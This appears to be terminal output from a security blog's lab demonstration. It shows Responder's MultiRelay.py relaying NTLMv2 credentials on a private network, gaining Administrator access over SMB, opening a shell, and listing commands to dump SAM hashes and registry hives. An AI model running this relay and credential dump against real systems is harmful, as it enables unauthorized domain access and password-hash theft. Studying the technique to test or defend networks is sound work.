 root@kali:/usr/share/responder/tools# ./MultiRelay.py -t 192.168.106.8 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CRTL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
[+] Setting up SMB relay with SMB challenge: 5343b4ecd3a7547c
[+] Received NTLMv2 hash from: 192.168.106.7
[+] Client info: ['Windows Server 2008 R2 Datacenter 7601 Service Pack 1', domain: 'XIE', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
谢公子学安全